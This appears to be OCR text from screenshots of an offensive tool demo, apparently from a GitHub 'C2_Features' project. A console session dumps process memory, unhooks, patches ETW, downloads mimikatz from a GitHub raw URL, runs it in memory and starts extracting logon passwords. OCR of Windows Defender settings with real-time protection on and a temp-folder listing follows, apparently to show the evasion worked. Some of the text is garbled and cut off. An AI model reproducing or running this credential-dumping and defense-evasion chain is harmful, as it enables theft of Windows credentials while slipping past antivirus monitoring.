 C:\Users\hp\Desktop\C2_Features>MiniDump.exe
[+] The 1$a$$.exe PID: 988
1$a$$ Dl_lmp in C:\Users\hp\AppData\Local\Temp\c4dd2a46-ceeb-425d-8dcb-ae21b341ca45.tmp
C:\Users\hp\Desktop\C2_Features>RemotePE.exe
[+] Unhooking
[+] Patch ETW
[+] Enter the uri :
https://github.com/0d1y/mirrordump/blob/main/mimi.exe?raw=true
[+] Loading Remote PE from https://github.com/0d1y/mirrordump/blob/main/mimi.exe?raw=true
[+] Run PE
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump C:\Users\hp\AppData\Local\Temp\c4dd2a46-ceeb-425d-8dcb-ae21b341ca45.tmp
Switch to MINIDUMP : 'C:\Users\hp\AppData\Local\Temp\c4dd2a46-ceeb-425d-8dcb-ae21b341ca45.tmp'
mimikatz # sekurlsa::logonPasswords
Opening : 'C:\Users\hp\AppData\Local\Temp\c4dd2a46-ceeb-425d-8dcb-ae21b341ca45.tmp' file for minidump...
Authentication Id : 0 ; 318003379 (00000000:12f458b3)
Session           : Interactive from 7
User Name         : hp
Domain            : H1WK3Y3
Logon Server      : (null)
Virus & threat protection se
View and update Virus & threat protection settings for
Antivirus.
Real-time protection
Locates and stops malware from installing or running or
can turn off this setting for a short time before it turns b
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to
protection data in the cloud. Works best with Automatic
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and
potential threats. We'll prompt you if the file we need is
n to Quick access
Copy
Paste
Paste shortcut
Move to
Copy to
Delete
Rename
Clipboard
Organize
Users > hp > AppData > Local > Temp
Name
Date modified
browser_diagnostics.exe.log 9/25/2022 3:18 PM
c0b435c4-e6b4-4d4a-ad7f-b86f19ef8e1d.... 9/25/2022 8:29 PM
c01b14f8-e52a-4da6-8580-e0e456c6a311.... 9/25/2022 5:21 PM
c4dd2a46-ceeb-425d-8dcb-ae21b341ca4... 9/25/2022 8:37 PM
c4dd2a46-ceeb-425d-8dcb-ee21b341ca4... 9/25/2022 7:28 PM
c538a0ad-0b4e-4e88-bba6-c3d858b54b6... 9/25/2022 7:28 PM
Carbon Dioxide Detector_drop.{12d34_56... 9/22/2022 10:29 AM
Carbon Dioxide Detector_item.{12d34_56... 9/22/2022 10:29 AM